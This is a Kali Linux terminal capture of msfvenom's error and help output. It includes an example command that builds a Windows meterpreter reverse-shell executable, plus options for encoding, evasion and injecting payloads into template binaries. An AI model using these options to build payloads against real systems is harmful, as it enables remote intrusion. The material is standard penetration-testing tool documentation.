 ┌──(kali㉿kali)-[~]
└─$ msfvenom --list-options -p windows/meterpreter/reverse_tcp
Error: Invalid option
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe

Options:
    -l, --list            <type>     List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
    -p, --payload         <payload>  Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
        --list-options               List --payload <value>'s standard, advanced and evasion options
    -f, --format          <format>   Output format (use --list formats to list)
    -e, --encoder         <encoder>  The encoder to use (use --list encoders to list)
        --service-name    <value>    The service name to use when generating a service binary
        --sec-name        <value>    The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
        --smallest                   Generate the smallest possible payload using all available encoders
        --encrypt         <value>    The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
        --encrypt-key     <value>    A key to be used for --encrypt
        --encrypt-iv      <value>    An initialization vector for --encrypt
    -a, --arch            <arch>     The architecture to use for --payload and --encoders (use --list archs to list)
        --platform        <platform> The platform for --payload (use --list platforms to list)
    -o, --out             <path>     Save the payload to a file
    -b, --bad-chars       <list>     Characters to avoid example: '\x00\xff'
    -n, --nopsled         <length>   Prepend a nopsled of [length] size on to the payload
        --pad-nops                   Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
    -s, --space           <length>   The maximum size of the resulting payload
        --encoder-space   <length>   The maximum size of the encoded payload (defaults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file to include
    -x, --template        <path>     Specify a custom executable file to use as a template
    -k, --keep                       Preserve the --template behaviour and inject the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for certain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message